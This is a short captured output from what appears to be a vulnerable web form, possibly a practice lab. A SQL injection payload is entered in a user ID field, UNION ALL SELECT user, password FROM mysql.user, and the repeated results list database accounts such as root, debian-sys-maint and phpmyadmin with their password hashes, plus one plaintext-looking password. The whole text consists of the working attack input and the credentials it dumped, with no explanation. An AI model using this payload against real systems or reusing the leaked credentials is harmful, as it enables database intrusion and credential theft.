 User ID:
Submit
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: Tyler
Surname: Baywolf
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: root
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: debian-sys-maint
Surname: *75FAB0E9A569DBCA478523373F51B4D5D4CD664E
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: phpmyadmin
Surname: *9CFBBC772F3F6C106020035386DA5BBBF1249A11
ID: a' UNION ALL SELECT user, password FROM mysql.user;# priv;# '
First name: tbaywolf
Surname: P@ssw0rdt